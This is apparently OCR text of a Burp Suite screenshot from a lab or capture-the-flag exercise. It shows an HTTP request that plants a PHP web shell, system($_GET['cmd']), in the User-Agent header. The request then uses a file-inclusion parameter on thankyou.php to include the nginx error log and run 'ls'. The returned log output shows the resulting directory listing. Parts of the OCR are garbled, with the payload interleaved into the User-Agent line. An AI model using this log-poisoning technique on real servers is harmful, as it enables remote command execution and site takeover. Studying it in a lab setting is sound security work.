 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.43.8
3 User-Agent: Mozilla/5.0 (Window?file=?php system($_GET["cmd"]) ?s NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.43.8/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
"http://192.168.43.8/contact.php"
66 2023/10/15 21:32:46 [error] 571#0: *405 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.43.1, server: _, request:
"GET /thankyou.php?cmd=ls HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.43.8", referrer:
"http://192.168.43.8/contact.php"
67 2023/10/15 21:32:55 [error] 571#0: *407 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.43.1, server: _, request:
"GET /thankyou.php?run=ls HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.43.8", referrer:
"http://192.168.43.8/contact.php"
68 2023/10/15 21:43:02 [error] 571#0: *409 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php system($_GET[&quot;cmd&quot;]) ?&gt;): failed to open
stream: No such file or directory in /var/www/html/thankyou.php on line 44
69 PHP message: PHP Warning:  include(): Failed opening '&lt;?php
system($_GET[&quot;cmd&quot;]) ?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php
on line 44" while reading response header from upstream, client: 192.168.43.1,
server: _, request: "GET /thankyou.php?file=about-us.php
70 contact.php
71 css
72 faq.php
73 footer.php
74 images
75 index.php
76 solutions.php
77 thankyou.php
78 HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.43.8", referrer: "http://192.168.43.8/contact.php"
79 2023/10/15 21:43:12 [error] 571#0: *411 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php system($_GET[&quot;ls&quot;]) ?&gt;): failed to open